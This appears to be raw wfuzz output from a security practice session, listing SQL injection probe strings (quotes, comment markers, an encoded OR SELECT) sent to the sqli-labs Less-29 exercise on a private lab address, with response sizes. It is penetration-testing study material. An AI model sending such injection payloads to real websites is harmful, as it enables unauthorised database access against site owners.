 file:///home/kali/Desktop/wfuzz
Fuzzing http://192.168.150.196/sqli-labs/Less-29/?id=IFUZZ
#request Code #lines #words Url
00001 200 37L 94W http://192.168.150.196/sqli-labs/Less-29/?id=I'
00011 200 37L 64W http://192.168.150.196/sqli-labs/Less-29/?id=I=%20--
00012 200 37L 64W http://192.168.150.196/sqli-labs/Less-29/?id=I\x23
00013 200 37L 64W http://192.168.150.196/sqli-labs/Less-29/?id=I\x27
00014 200 37L 95W http://192.168.150.196/sqli-labs/Less-29/?id=I\x3D%20\x3B'
00015 200 37L 64W http://192.168.150.196/sqli-labs/Less-29/?id=I\x3D%20\x27
00016 200 37L 64W http://192.168.150.196/sqli-labs/Less-29/?id=I\x27\x4F\x52%20SELECT%20*